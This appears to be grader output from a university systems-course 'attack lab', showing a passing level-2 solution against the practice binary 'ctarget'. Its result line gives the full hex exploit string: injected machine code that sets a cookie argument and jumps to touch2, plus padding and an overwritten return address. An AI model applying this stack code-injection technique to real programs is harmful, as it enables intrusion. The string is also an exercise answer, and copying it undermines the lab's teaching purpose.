 Cookie: 0x59b997fa
Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target ctarget
PASS: Would have posted the following:
user id bovik
course  15213-f15
lab     attacklab
result  1:PASS:0xffffffff:ctarget:2:48 C7 C7 FA 97 B9 59 68 EC 17 40 00
C3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 78 DC 61 55 00 00 00 00